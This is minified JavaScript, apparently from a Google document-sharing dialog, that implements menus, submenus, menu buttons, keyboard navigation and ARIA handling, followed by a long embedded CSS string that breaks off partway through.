var UD=function(a,b){var c=a.Ab(),d=a.jd();b?c.ua(d,"focus",a.TA).ua(d,"blur",a.xo).ua(a.tA(),"key",a.Gf):c.zc(d,"focus",a.TA).zc(d,"blur",a.xo).zc(a.tA(),"key",a.Gf)};_.g=gD.prototype;_.g.Zd=function(){this.Nj(-1);this.od&&this.od.ud(!1);this.Jk=!1;gD.N.Zd.call(this)};_.g.wa=function(){gD.N.wa.call(this);this.ef&&(this.ef.dispose(),this.ef=null);this.wb=this.od=this.hk=this.ZI=null};_.g.VH=function(){return!0};
_.g.WH=function(a){var b=AD(this,a.target);if(b>-1&&b!=this.Bd){var c=VD(this);c&&c.Qf(!1);this.Bd=b;c=VD(this);this.Jk&&c.setActive(!0);this.od&&c!=this.od&&(KD(c,64)?c.ud(!0):this.od.ud(!1))}b=this.O();a.target.O()!=null&&_.oC(b,"activedescendant",a.target.O().id)};_.g.hI=function(a){a.target==VD(this)&&(this.Bd=-1);this.O().removeAttribute("aria-activedescendant")};_.g.Pea=function(a){(a=a.target)&&a!=this.od&&a.getParent()==this&&(this.od&&this.od.ud(!1),this.od=a)};
_.g.UH=function(a){a.target==this.od&&(this.od=null);var b=this.O(),c=a.target.O();b&&a.target.Ea&2&&c&&_.qC(b,c)};_.g.yo=function(a){this.Oh&&(this.Jk=!0);var b=this.jd();b&&wD(b)&&xD(b)?b.focus():a.preventDefault()};_.g.tea=function(){this.Jk=!1};
_.g.lea=function(a){a:{var b=a.target;if(this.hk)for(var c=this.O();b&&b!==c;){var d=b.id;if(d in this.hk){b=this.hk[d];break a}b=b.parentNode}b=null}if(b)switch(a.type){case ED.xt:b.yo(a);break;case ED.zt:case ED.wt:b.zo(a);break;case "mouseover":b.yv(a);break;case "mouseout":b.cI(a);break;case "contextmenu":b.wv(a)}};_.g.TA=function(){};_.g.xo=function(){this.Nj(-1);this.Jk=!1;this.od&&this.od.ud(!1)};
_.g.Gf=function(a){return this.isEnabled()&&this.isVisible()&&(_.yD(this)!=0||this.ZI)&&this.nj(a)?(a.preventDefault(),a.stopPropagation(),!0):!1};
_.g.nj=function(a){var b=VD(this);if(b&&typeof b.Gf=="function"&&b.Gf(a)||this.od&&this.od!=b&&typeof this.od.Gf=="function"&&this.od.Gf(a))return!0;if(a.shiftKey||a.ctrlKey||a.metaKey||a.altKey)return!1;switch(a.keyCode){case 27:if(this.xj())this.jd().blur();else return!1;break;case 36:WD(this);break;case 35:XD(this);break;case 38:if(this.Zo=="vertical")YD(this);else return!1;break;case 37:if(this.Zo=="horizontal")zD(this)?ZD(this):YD(this);else return!1;break;case 40:if(this.Zo=="vertical")ZD(this);
else return!1;break;case 39:if(this.Zo=="horizontal")zD(this)?YD(this):ZD(this);else return!1;break;default:return!1}return!0};var TD=function(a,b){var c=b.O();c=c.id||(c.id=b.getId());a.hk||(a.hk={});a.hk[c]=b};_.g=gD.prototype;_.g.kq=function(a,b){gD.N.kq.call(this,a,b)};
_.g.yn=function(a,b,c){a.vx|=2;a.vx|=64;this.xj();a.tf(32,!1);ND(a,!1);var d=a.getParent()==this?AD(this,a):-1;gD.N.yn.call(this,a,b,c);a.rb&&this.rb&&TD(this,a);a=d;a==-1&&(a=_.yD(this));a==this.Bd?this.Bd=Math.min(_.yD(this)-1,b):a>this.Bd&&b<=this.Bd?this.Bd++:a<this.Bd&&b>this.Bd&&this.Bd--};
_.g.removeChild=function(a,b){if(a=typeof a==="string"?this.dA(a):a){var c=AD(this,a);c!=-1&&(c==this.Bd?(a.Qf(!1),this.Bd=-1):c<this.Bd&&this.Bd--);var d=a.O();d&&d.id&&this.hk&&(c=this.hk,d=d.id,d in c&&delete c[d])}a=gD.N.removeChild.call(this,a,b);ND(a,!0);return a};_.g.setOrientation=function(a){if(this.O())throw Error("Fa");this.Zo=a};_.g.isVisible=function(){return this.lc};
_.g.setVisible=function(a,b){if(b||this.lc!=a&&this.dispatchEvent(a?"show":"hide")){this.lc=a;var c=this.O();c&&(_.ls(c,a),this.xj()&&SD(this.jd(),this.Oh&&this.lc),b||this.dispatchEvent(this.lc?"aftershow":"afterhide"));return!0}return!1};_.g.isEnabled=function(){return this.Oh};
_.g.Fd=function(a){this.Oh!=a&&this.dispatchEvent(a?"enable":"disable")&&(a?(this.Oh=!0,_.FC(this,function(b){b.H3?delete b.H3:b.Fd(!0)})):(_.FC(this,function(b){b.isEnabled()?b.Fd(!1):b.H3=!0}),this.Jk=this.Oh=!1),this.xj()&&SD(this.jd(),a&&this.lc))};_.g.xj=function(){return this.QG};_.g.fn=function(a){a!=this.QG&&this.rb&&UD(this,a);this.QG=a;this.Oh&&this.lc&&SD(this.jd(),a)};_.g.Nj=function(a){(a=_.GC(this,a))?a.Qf(!0):this.Bd>-1&&VD(this).Qf(!1)};_.g.Qf=function(a){this.Nj(AD(this,a))};
var VD=function(a){return _.GC(a,a.Bd)},WD=function(a){$D(a,function(b,c){return(b+1)%c},_.yD(a)-1)},XD=function(a){$D(a,function(b,c){b--;return b<0?c-1:b},0)},ZD=function(a){$D(a,function(b,c){return(b+1)%c},a.Bd)},YD=function(a){$D(a,function(b,c){b--;return b<0?c-1:b},a.Bd)},$D=function(a,b,c){c=c<0?AD(a,a.od):c;var d=_.yD(a);c=b.call(a,c,d);for(var e=0;e<=d;){var f=_.GC(a,c);if(f&&a.xQ(f)){a.Nj(c);break}e++;c=b.call(a,c,d)}};
gD.prototype.xQ=function(a){return a.isVisible()&&a.isEnabled()&&KD(a,2)};_.bb(hD,$C);_.BC(hD);_.g=hD.prototype;_.g.Ba=function(a){var b=this.Xl(a);b=a.Ja().Ba("DIV","shr-a-shr-qc-shr-rc "+b.join(" "),this.ZF(a.getContent(),a.Ja()));this.Ns(b,a.er());return b};_.g.Ul=function(){return"button"};_.g.Wa=function(a){return a&&a.firstChild&&a.firstChild.firstChild};_.g.ZF=function(a,b){return b.Ba("DIV","shr-a-shr-qc-shr-rc "+(this.Hb()+"-shr-ie-shr-nd"),b.Ba("DIV","shr-a-shr-qc-shr-rc "+(this.Hb()+"-shr-md-shr-nd"),a))};_.g.Hb=function(){return"goog-custom-button"};_.bb(iD,GD);_.BC(iD);iD.prototype.Hb=function(){return"shr-a-shr-sd"};_.bb(jD,_.cD);_.aD("shr-a-shr-sd",function(){return new jD(null)});_.bb(kD,GD);_.BC(kD);var aE=function(a,b){var c=a.JF[b];if(!c){switch(b){case 0:c=a.Hb()+"-shr-ce";break;case 1:c=a.Hb()+"-shr-lc";break;case 2:c=a.Hb()+"-shr-ae"}a.JF[b]=c}return c};_.g=kD.prototype;_.g.Ul=function(){return"menuitem"};_.g.Ba=function(a){var b=a.Ja(),c=b.Ba,d=this.Xl(a).join(" ");var e=a.getContent();var f=a.Ja(),h=aE(this,2);e=f.Ba("DIV",h,e);b=c.call(b,"DIV",d,e);bE(this,a,b,KD(a,8)||KD(a,16));return b};_.g.Wa=function(a){return a&&a.firstChild};
_.g.setContent=function(a,b){var c=this.Wa(a),d=cE(this,a)?c.firstChild:null;kD.N.setContent.call(this,a,b);d&&!cE(this,a)&&c.insertBefore(d,c.firstChild||null)};_.g.ZM=function(a,b,c){a&&b&&bE(this,a,b,c)};_.g.p0=function(a,b,c){a&&b&&bE(this,a,b,c)};
var cE=function(a,b){return(b=a.Wa(b))?(b=b.firstChild,a=aE(a,1),!!b&&_.we(b)&&_.uC(b,a)):!1},bE=function(a,b,c,d){JD(a,c,b.io());LD(a,b,c);d!=cE(a,c)&&(_.zC(c,"shr-a-shr-ec",d),c=a.Wa(c),d?(a=aE(a,1),c.insertBefore(b.Ja().Ba("DIV",a),c.firstChild||null)):c.removeChild(c.firstChild))};kD.prototype.eA=function(a){switch(a){case 2:return aE(this,0);case 16:case 8:return"shr-a-shr-ec-shr-ed";default:return kD.N.eA.call(this,a)}};kD.prototype.Hb=function(){return"shr-a-shr-y"};_.bb(_.lD,_.cD);_.g=_.lD.prototype;_.g.Sb=function(){var a=this.hv();return a!=null?a:this.Ou()};_.g.ue=function(a){this.DD(a)};_.g.tf=function(a,b){_.lD.N.tf.call(this,a,b);switch(a){case 8:this.Ea&16&&!b&&OD(this,16,!1)&&this.qf(16,!1);(a=this.O())&&this.wb.ZM(this,a,b);break;case 16:(a=this.O())&&this.wb.p0(this,a,b)}};_.g.ZM=function(a){this.tf(8,a)};_.g.p0=function(a){this.tf(16,a)};
_.g.Ou=function(){var a=this.getContent();return Array.isArray(a)?(a=_.Gb(a,function(b){return _.we(b)&&(_.uC(b,"shr-a-shr-y-shr-qe")||_.uC(b,"shr-a-shr-y-shr-yd-shr-wb"))?"":_.OC(b)}).join(""),BD(a)):_.lD.N.Ou.call(this)};_.g.zo=function(a){var b=this.getParent();if(b){var c=b.YY;b.YY=null;if(c&&typeof a.clientX==="number"&&_.Pr(c,new _.Mr(a.clientX,a.clientY)))return}_.lD.N.zo.call(this,a)};_.g.nj=function(a){return a.keyCode==this.GJ&&this.Mk(a)?!0:_.lD.N.nj.call(this,a)};_.g.Kda=function(){return this.GJ};
_.aD("shr-a-shr-y",function(){return new _.lD(null)});_.lD.prototype.io=function(){return KD(this,16)?"menuitemcheckbox":KD(this,8)?"menuitemradio":_.lD.N.io.call(this)};_.lD.prototype.getParent=function(){return _.cD.prototype.getParent.call(this)};_.lD.prototype.ho=function(){return _.cD.prototype.ho.call(this)};_.bb(mD,GD);_.BC(mD);mD.prototype.Ba=function(a){return a.Ja().Ba("DIV",this.Hb())};mD.prototype.setContent=function(){};mD.prototype.Hb=function(){return"shr-a-shr-vd"};_.bb(nD,_.cD);nD.prototype.vc=function(){nD.N.vc.call(this);var a=this.O();_.mC(a,"separator")};_.aD("shr-a-shr-vd",function(){return new nD});_.bb(_.oD,fD);_.BC(_.oD);_.oD.prototype.lk=function(a,b){return _.xe(a.O(),b)};_.oD.prototype.Hb=function(){return"shr-a-shr-l"};_.oD.prototype.Am=function(a){_.oD.N.Am.call(this,a);a=a.O();_.oC(a,"haspopup","true")};_.aD("shr-a-shr-vd",function(){return new nD});_.bb(_.pD,gD);_.g=_.pD.prototype;_.g.xy=!0;_.g.Hb=function(){return this.wb.Hb()};_.g.lk=function(a){if(this.wb.lk(this,a))return!0;for(var b=_.yD(this),c=0;c<b;c++){var d=_.GC(this,c);if(typeof d.lk=="function"&&d.lk(a))return!0}return!1};_.g.Wf=function(a){this.kq(a,!0)};_.g.Ri=_.jb(26);_.g.removeItem=function(a){(a=this.removeChild(a,!0))&&a.dispose()};_.g.Jj=_.jb(29);_.g.jj=_.jb(32);_.g.Xh=_.jb(35);_.g.Tq=_.jb(37);
_.g.setPosition=function(a,b){var c=this.isVisible();c||_.ls(this.O(),!0);var d=this.O(),e=_.ds(d);a instanceof _.Mr&&(b=a.y,a=a.x);_.ss(d,d.offsetLeft+(a-e.x),d.offsetTop+(Number(b)-e.y));c||_.ls(this.O(),!1)};_.g.getPosition=function(){return this.isVisible()?_.ds(this.O()):null};_.g.setVisible=function(a,b,c){(b=_.pD.N.setVisible.call(this,a,b))&&a&&this.rb&&this.xy&&this.jd().focus();this.YY=a&&c&&typeof c.clientX==="number"?new _.Mr(c.clientX,c.clientY):null;return b};
_.g.VH=function(a){this.xy&&this.jd().focus();return _.pD.N.VH.call(this,a)};_.g.xQ=function(a){return a.isEnabled()&&a.isVisible()&&KD(a,2)};_.g.nj=function(a){var b=_.pD.N.nj.call(this,a);b||_.FC(this,function(c){!b&&c.Kda&&c.GJ==a.keyCode&&(this.isEnabled()&&this.Qf(c),b=c.Gf(a))},this);return b};_.g.Nj=function(a){_.pD.N.Nj.call(this,a);(a=_.GC(this,a))&&_.fs(a.O(),this.O())};_.bb(qD,hD);_.BC(qD);_.g=qD.prototype;_.g.Wa=function(a){return qD.N.Wa.call(this,a&&a.firstChild)};_.g.ZF=function(a,b){return qD.N.ZF.call(this,[this.createCaption(a,b),this.bG(b)],b)};_.g.createCaption=function(a,b){return b.Ba("DIV","shr-a-shr-qc-shr-rc "+(this.Hb()+"-shr-u"),a)};_.g.bG=function(a){return a.Ba("DIV","shr-a-shr-qc-shr-rc "+(this.Hb()+"-shr-vb"),"\u00a0")};_.g.Hb=function(){return"shr-a-shr-l-shr-m"};var rD=function(){this.JF=[]};_.bb(rD,kD);_.BC(rD);rD.prototype.Ba=function(a){var b=rD.N.Ba.call(this,a);_.vC(b,"shr-a-shr-h");var c=a.Ja().Ba("SPAN");c.className="shr-a-shr-h-shr-i";dE(a,c);this.Wa(b).appendChild(c);return b};rD.prototype.setContent=function(a,b){var c=this.Wa(a),d=c&&c.lastChild;rD.N.setContent.call(this,a,b);d&&c.lastChild!=d&&_.uC(d,"shr-a-shr-h-shr-i")&&c.appendChild(d)};
rD.prototype.Am=function(a){rD.N.Am.call(this,a);var b=a.Wa(),c=_.Sr(a.Ja(),"SPAN","shr-a-shr-h-shr-i",b)[0];dE(a,c);c!=b.lastChild&&b.appendChild(c);a=a.O();_.oC(a,"haspopup","true")};var dE=function(a,b){zD(a)?(_.vC(b,"shr-a-shr-h-shr-i-shr-v"),_.ye(b,"\u25c4")):(_.xC(b,"shr-a-shr-h-shr-i-shr-v"),_.ye(b,"\u25ba"))};_.bb(_.sD,_.lD);_.g=_.sD.prototype;_.g.qu=null;_.g.KN=null;_.g.CJ=!1;_.g.Hd=null;_.g.Sz=!1;_.g.vc=function(){_.sD.N.vc.call(this);this.Ab().ua(this.getParent(),"hide",this.OY);this.Hd&&eE(this,this.Hd,!0)};_.g.Zd=function(){this.Ab().zc(this.getParent(),"hide",this.OY);this.Hd&&(eE(this,this.Hd,!1),this.Sz||(this.Hd.Zd(),_.ue(this.Hd.O())));_.sD.N.Zd.call(this)};_.g.wa=function(){this.Hd&&!this.Sz&&this.Hd.dispose();this.Hd=null;_.sD.N.wa.call(this)};
_.g.Qf=function(a){_.sD.N.Qf.call(this,a);a||(this.qu&&_.Ky(this.qu),this.qu=_.Jy(this.nk,218,this))};_.g.JN=function(){var a=this.getParent();a&&VD(a)==this&&(fE(this,!0),gE(this))};_.g.nk=function(){if(!this.isDisposed()){var a=this.Hd;a&&a.getParent()==this&&(fE(this,!1),_.FC(a,function(b){typeof b.nk=="function"&&b.nk()}))}};var hE=function(a){a.qu&&_.Ky(a.qu);a.KN&&_.Ky(a.KN)};_.sD.prototype.setVisible=function(a,b){(a=_.sD.N.setVisible.call(this,a,b))&&!this.isVisible()&&this.nk();return a};
var gE=function(a){_.FC(a.getParent(),function(b){b!=this&&typeof b.nk=="function"&&(b.nk(),hE(b))},a)};_.g=_.sD.prototype;_.g.Gf=function(a){var b=a.keyCode,c=zD(this)?37:39,d=zD(this)?39:37;if(!this.CJ){if(!this.isEnabled()||b!=c&&b!=13&&b!=this.GJ)return!1;this.JN();WD(this.Kc());hE(this)}else if(!this.Kc().Gf(a))if(b==d)this.nk();else return!1;a.preventDefault();return!0};_.g.Fha=function(){this.Hd.getParent()==this&&(hE(this),this.ho().Qf(this),gE(this))};
_.g.OY=function(a){a.target==this.ho()&&(this.nk(),hE(this))};_.g.yv=function(a){this.isEnabled()&&(hE(this),this.KN=_.Jy(this.JN,218,this));_.sD.N.yv.call(this,a)};_.g.Mk=function(a){hE(this);if(KD(this,8)||KD(this,16))return _.sD.N.Mk.call(this,a);this.JN();return!0};
var fE=function(a,b){!b&&a.Kc()&&a.Kc().Nj(-1);a.dispatchEvent(FD(64,b));var c=a.Kc();b!=a.CJ&&_.zC(a.O(),"shr-a-shr-h-shr-ab",b);if(b!=c.isVisible()&&(b&&(c.rb||c.Aa(),c.Nj(-1)),c.setVisible(b),b)){c=new YC(a.O(),12,!1);var d=a.Kc(),e=d.O();d.isVisible()||(e.style.visibility="hidden",_.ls(e,!0));c.Ie(e,8);d.isVisible()||(_.ls(e,!1),e.style.visibility="visible")}a.CJ=b},eE=function(a,b,c){var d=a.Ab();(c?d.ua:d.zc).call(d,b,"enter",a.Fha)};_.g=_.sD.prototype;_.g.Wf=function(a){this.Kc().kq(a,!0)};
_.g.Ri=_.jb(25);_.g.removeItem=function(a){(a=this.Kc().removeChild(a,!0))&&a.dispose()};_.g.Jj=_.jb(28);_.g.jj=_.jb(31);_.g.Xh=_.jb(34);_.g.Tq=_.jb(36);_.g.Kc=function(){this.Hd?this.Sz&&this.Hd.getParent()!=this&&this.Hd.setParent(this):this.Hs(new _.pD(this.Ja()),!0);this.Hd.O()||this.Hd.Ba();return this.Hd};_.g.Hs=function(a,b){var c=this.Hd;a!=c&&(c&&(this.nk(),this.rb&&eE(this,c,!1)),this.Hd=a,this.Sz=!b,a&&(a.setParent(this),a.setVisible(!1,!0),a.xy=!1,a.fn(!1),this.rb&&eE(this,a,!0)))};
_.g.lk=function(a){return this.Kc().lk(a)};_.aD("shr-a-shr-h",function(){return new _.sD(null)});_.bb(_.tD,eD);_.g=_.tD.prototype;_.g.vc=function(){_.tD.N.vc.call(this);iE(this,!0);this.Da&&jE(this,this.Da,!0);_.oC(this.va,"haspopup",!!this.Da)};_.g.Zd=function(){_.tD.N.Zd.call(this);iE(this,!1);if(this.Da){this.ud(!1);this.Da.Zd();jE(this,this.Da,!1);var a=this.Da.O();a&&_.ue(a)}};_.g.wa=function(){_.tD.N.wa.call(this);this.Da&&(this.Da.dispose(),delete this.Da);delete this.yia;this.Hc.dispose()};
_.g.yo=function(a){_.tD.N.yo.call(this,a);if(this.isActive()&&(this.ud(!this.ie(),a),this.Da)){a=this.Da;var b=this.ie();a.Jk=b}};_.g.zo=function(a){_.tD.N.zo.call(this,a);this.Da&&!this.isActive()&&(this.Da.Jk=!1)};_.g.Mk=function(){this.setActive(!1);return!0};_.g.sea=function(a){this.Da&&this.Da.isVisible()&&!this.lk(a.target)&&this.ud(!1)};_.g.lk=function(a){return a&&_.xe(this.O(),a)||this.Da&&this.Da.lk(a)||!1};
_.g.nj=function(a){if(a.keyCode==32){if(a.preventDefault(),a.type!="keyup")return!0}else if(a.type!="key")return!1;if(this.Da&&this.Da.isVisible()){var b=a.keyCode==13||a.keyCode==32,c=this.Da.Gf(a);return c&&this.Da&&this.Da.od instanceof _.sD||a.keyCode!=27&&!b?c:(this.ud(!1),!0)}return a.keyCode==40||a.keyCode==38||a.keyCode==32||a.keyCode==13?(this.ud(!0,a),!0):!1};_.g.ZH=function(){this.ud(!1)};_.g.xo=function(a){this.ud(!1);_.tD.N.xo.call(this,a)};
_.g.Kc=function(){this.Da||this.Hs(new _.pD(this.Ja(),this.mha));return this.Da||null};_.g.Hs=function(a){var b=this.Da;a!=b&&(b&&(this.ud(!1),this.rb&&jE(this,b,!1),delete this.Da),this.rb&&_.oC(this.va,"haspopup",!!a),a&&(this.Da=a,a.setParent(this),a.setVisible(!1),a.xy=!1,this.rb&&jE(this,a,!0)));return b};_.g.Wf=function(a){this.Kc().kq(a,!0)};_.g.Ri=_.jb(24);_.g.removeItem=function(a){(a=this.Kc().removeChild(a,!0))&&a.dispose()};_.g.Jj=_.jb(27);_.g.jj=_.jb(30);_.g.Xh=_.jb(33);
_.g.setVisible=function(a,b){(a=_.tD.N.setVisible.call(this,a,b))&&!this.isVisible()&&this.ud(!1);return a};_.g.Fd=function(a){_.tD.N.Fd.call(this,a);this.isEnabled()||this.ud(!1)};
_.g.ud=function(a,b){_.tD.N.ud.call(this,a);if(this.Da&&!!(this.Ea&64)==a){if(a)this.Da.rb||this.Da.Aa(),this.yE=_.zs(this.O()),this.qQ=_.As(this.O()),kE(this),!b||b.keyCode!=40&&b.keyCode!=38?this.Da.Nj(-1):WD(this.Da);else{this.setActive(!1);this.Da.Jk=!1;var c=this.O();c&&(_.oC(c,"activedescendant",""),_.oC(c,"owns",""));this.pC!=null&&(this.pC=void 0,(c=this.Da.O())&&_.js(c,"",""))}this.Da.setVisible(a,!1,b);this.isDisposed()||(b=this.Ab(),c=a?b.ua:b.zc,c.call(b,this.Ja().yb(),"mousedown",this.sea,
!0),c.call(b,this.Hc,"tick",this.Xha),a?this.Hc.start():this.Hc.stop())}this.Da&&this.Da.O()&&this.Da.va.removeAttribute("aria-hidden")};var kE=function(a){if(a.Da.rb){var b=a.yia||a.O(),c=a.TB;a.TB.element=b;b=a.Da.O();a.Da.isVisible()||(b.style.visibility="hidden",_.ls(b,!0));!a.pC&&a.TB.Fda&&a.TB.IB&32&&(a.pC=_.ks(b));c.Ie(b,c.lz^1,null,a.pC);a.Da.isVisible()||(_.ls(b,!1),b.style.visibility="visible")}};
_.tD.prototype.Xha=function(){var a=_.As(this.O()),b=_.zs(this.O());var c=this.qQ;(c=!(c==a||c&&a&&c.left==a.left&&c.width==a.width&&c.top==a.top&&c.height==a.height))||(c=this.yE,c=!(c==b||c&&b&&c.top==b.top&&c.right==b.right&&c.bottom==b.bottom&&c.left==b.left));c&&(this.Da.rb&&b&&this.yE&&b.Ub()<this.yE.Ub()&&(c=this.Da.O(),this.Da.isVisible()||(c.style.visibility="hidden",_.ls(c,!0)),_.ss(c,new _.Mr(0,0))),this.qQ=a,this.yE=b,kE(this))};
var jE=function(a,b,c){var d=a.Ab();c=c?d.ua:d.zc;c.call(d,b,"action",a.ZH);c.call(d,b,"close",a.UH);c.call(d,b,"highlight",a.WH);c.call(d,b,"unhighlight",a.hI)},iE=function(a,b){var c=a.Ab();(b?c.ua:c.zc).call(c,a.O(),"keydown",a.Eea)};_.tD.prototype.WH=function(a){(a=a.target.O())&&lE(this,a)};_.tD.prototype.Eea=function(a){KD(this,32)&&this.jd()&&this.Da&&this.Da.isVisible()&&a.stopPropagation()};
_.tD.prototype.hI=function(){if(!VD(this.Da)){var a=this.O();_.oC(a,"activedescendant","");_.oC(a,"owns","")}};_.tD.prototype.UH=function(a){if(this.ie()&&a.target instanceof _.lD){a=a.target;var b=a.O();a.isVisible()&&a.Ea&2&&b!=null&&lE(this,b)}};var lE=function(a,b){a=a.O();var c=_.pC(b,"activedescendant");b=_.ce(b).getElementById(c)||b;b.id||(c=_.AC.Na(),b.id=":"+(c.PJ++).toString(36));_.qC(a,b);_.oC(a,"owns",b.id)};_.aD("shr-a-shr-l-shr-m",function(){return new _.tD(null)});_.bb(uD,$C);_.BC(uD);uD.prototype.Ba=function(a){var b=this.Xl(a);b=a.Ja().Ba("DIV","shr-a-shr-qc-shr-rc "+b.join(" "),a.getContent());this.Ns(b,a.er());return b};uD.prototype.Ul=function(){return"button"};uD.prototype.Sb=function(){return""};uD.prototype.Hb=function(){return"shr-a-shr-k-shr-m"};_.aD("shr-a-shr-k-shr-m",function(){return new eD(null,uD.Na())});_.bb(_.vD,uD);_.BC(_.vD);_.g=_.vD.prototype;_.g.Ba=function(a){var b=this.Xl(a);b=a.Ja().Ba("DIV","shr-a-shr-qc-shr-rc "+b.join(" "),[this.createCaption(a.getContent(),a.Ja()),this.bG(a.Ja())]);this.Ns(b,a.er());return b};_.g.Wa=function(a){return a&&a.firstChild};_.g.createCaption=function(a,b){return b.Ba("DIV","shr-a-shr-qc-shr-rc "+(this.Hb()+"-shr-u"),a)};_.g.bG=function(a){return a.Ba("DIV",{"class":"shr-a-shr-qc-shr-rc "+(this.Hb()+"-shr-vb"),"aria-hidden":!0},"\u00a0")};_.g.Hb=function(){return"shr-a-shr-k-shr-l-shr-m"};
_.aD("shr-a-shr-k-shr-l-shr-m",function(){return new _.tD(null,null,_.vD.Na())});
_.mE=RegExp("[A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]");_.nE=RegExp("^[^A-Za-z\u00c0-\u00d6\u00d8-\u00f6\u00f8-\u02b8\u0300-\u0590\u0900-\u1fff\u200e\u2c00-\ud801\ud804-\ud839\ud83c-\udbff\uf900-\ufb1c\ufe00-\ufe6f\ufefd-\uffff]*[\u0591-\u06ef\u06fa-\u08ff\u200f\ud802-\ud803\ud83a-\ud83b\ufb1d-\ufdff\ufe70-\ufefc]");
var oE;
oE=_.ld(['.shr-bb-shr-cb{font-family:arial,sans-serif;z-index:2147483647}.shr-bb-shr-cb .shr-c-shr-d-shr-gb-shr-cb{z-index:2147483647}.shr-bb-shr-cb-shr-cc{z-index:2147483646}.shr-re-shr-se-shr-te{position:absolute;top:-1000px;height:1px;overflow:hidden}.shr-rb-shr-c-shr-sb{background-image:url(https://ssl.gstatic.com/docs/documents/share/images/sprite-24.svg)}.shr-n-shr-ne{border-radius:2px;-webkit-box-shadow:0 2px 4px rgba(0,0,0,.2);box-shadow:0 2px 4px rgba(0,0,0,.2);-webkit-transition:all 0s linear 1s,opacity 1s;transition:all 0s linear 1s,opacity 1s;border-style:solid;border-width:0;font-size:11px;height:0;opacity:0;visibility:hidden;overflow:hidden;padding:0;text-align:center}.shr-n-shr-ne-shr-ld{background-color:#f9edbe;border-color:#f0c36d;color:#333}.shr-n-shr-ne-shr-gb{background-color:#484848;border-color:#202020;color:#fff}.shr-n-shr-ne-shr-hc{background-color:#d6e9f8;border-color:#4d90f0;color:#333}.shr-n-shr-ne-shr-zc{background-color:#dd4b39;border-color:#602019;color:#fff}.shr-n-shr-ne-shr-hd{-webkit-transition:opacity .218s;transition:opacity .218s;border-width:1px;min-height:14px;height:auto;opacity:1;visibility:visible;padding:6px 16px}.shr-n-shr-ne-shr-uc.shr-n-shr-ne-shr-hd{padding:2px 16px}.shr-c-shr-db-shr-g{font-family:Roboto,arial,sans-serif;font-size:13px;font-weight:bold;position:fixed;display:inline-block;padding-bottom:5px}.shr-c-shr-d-shr-cb .shr-c-shr-db-shr-g{font-family:arial,sans-serif}.shr-c-shr-db-shr-g .shr-n-shr-ne-shr-hd{height:21px}.shr-c-shr-db-shr-eb{top:23px}.shr-c-shr-db-shr-yc{z-index:3021}.shr-c-shr-tb-shr-z{opacity:.55;display:inline-block;width:21px;height:21px;margin-bottom:1px;margin-top:1px;margin-right:1px;vertical-align:middle}.shr-c-shr-tb-shr-yb,.shr-c-shr-tb-shr-ub{line-height:21px}.shr-c-shr-tb-shr-ub,.shr-c-shr-tb-shr-ub:visited{color:#15c;text-decoration:none;cursor:pointer}.shr-c-shr-tb-shr-ub:focus{outline:none}.shr-c-shr-tb-shr-ub:active{color:#d14836}.shr-c-shr-tb-shr-ub:disabled{color:#222;cursor:default}.shr-c-shr-tb-shr-ke-shr-z{background-position:0 -212px}.shr-c-shr-tb-shr-jc-shr-kc-shr-z{background-position:0 -778px}.shr-c-shr-tb-shr-zb-shr-ub-shr-z{background-position:0 -412px}.shr-a-shr-qc-shr-rc{position:relative;display:-moz-inline-box;display:inline-block}* html .shr-a-shr-qc-shr-rc{display:inline}*:first-child+html .shr-a-shr-qc-shr-rc{display:inline}.shr-n-shr-m{border-radius:2px;cursor:default;font-size:11px;font-weight:bold;text-align:center;white-space:nowrap;margin-right:16px;height:27px;line-height:27px;min-width:54px;outline:0;padding:0 8px}.shr-n-shr-m-shr-be{-webkit-box-shadow:0 1px 1px rgba(0,0,0,.1);box-shadow:0 1px 1px rgba(0,0,0,.1)}.shr-n-shr-m-shr-ed{-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.shr-n-shr-m .shr-n-shr-m-shr-gc{margin-top:-3px;vertical-align:middle}.shr-n-shr-m-shr-lb{margin-left:5px}.shr-n-shr-m-shr-ib{min-width:34px;padding:0}.shr-n-shr-m-shr-pb-shr-qb,.shr-n-shr-m-shr-pb-shr-oe{z-index:1}.shr-n-shr-m-shr-pb-shr-qb.shr-n-shr-m-shr-mc{z-index:0}.shr-n-shr-m-shr-cd.shr-n-shr-m-shr-pb-shr-qb,.shr-n-shr-m-shr-cd.shr-n-shr-m-shr-pb-shr-oe{z-index:2}.shr-n-shr-m-shr-pb-shr-qb:focus,.shr-n-shr-m-shr-pb-shr-oe:focus,.shr-n-shr-m-shr-be.shr-n-shr-m-shr-pb-shr-qb,.shr-n-shr-m-shr-be.shr-n-shr-m-shr-pb-shr-oe{z-index:3}.shr-n-shr-m-shr-pb-shr-qb{margin-left:-1px;-moz-border-radius-bottomleft:0;-moz-border-radius-topleft:0;-webkit-border-bottom-left-radius:0;-webkit-border-top-left-radius:0;border-bottom-left-radius:0;border-top-left-radius:0}.shr-n-shr-m-shr-pb-shr-oe{margin-right:0;-moz-border-radius-topright:0;-moz-border-radius-bottomright:0;-webkit-border-top-right-radius:0;-webkit-border-bottom-right-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.shr-n-shr-m.shr-n-shr-m-shr-mc:active{-webkit-box-shadow:none;box-shadow:none}.shr-n-shr-m-shr-hb{-webkit-box-shadow:none;box-shadow:none;background-color:#4d90fe;background-image:-webkit-linear-gradient(top,#4d90fe,#4787ed);background-image:-webkit-gradient(linear,left top,left bottom,from(#4d90fe),to(#4787ed));background-image:linear-gradient(top,#4d90fe,#4787ed);border:1px solid #3079ed;color:#fff}.shr-n-shr-m-shr-hb.shr-n-shr-m-shr-be{-webkit-box-shadow:none;box-shadow:none;background-color:#357ae8;background-image:-webkit-linear-gradient(to bottom,#4d90fe,#357ae8);background-image:-webkit-gradient(linear,left top,left bottom,from(#4d90fe),to(#357ae8));background-image:-webkit-linear-gradient(top,#4d90fe,#357ae8);background-image:linear-gradient(to bottom,#4d90fe,#357ae8);border:1px solid #2f5bb7;border-bottom-color:#2f5bb7}.shr-n-shr-m-shr-hb:focus{-webkit-box-shadow:inset 0 0 0 1px #fff;box-shadow:inset 0 0 0 1px #fff;border:1px solid #fff;border:rgba(0,0,0,0) solid 1px;outline:1px solid #4d90fe;outline:rgba(0,0,0,0) 